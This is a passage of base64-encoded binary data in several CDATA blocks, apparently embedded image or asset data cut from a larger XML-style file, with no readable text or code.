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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
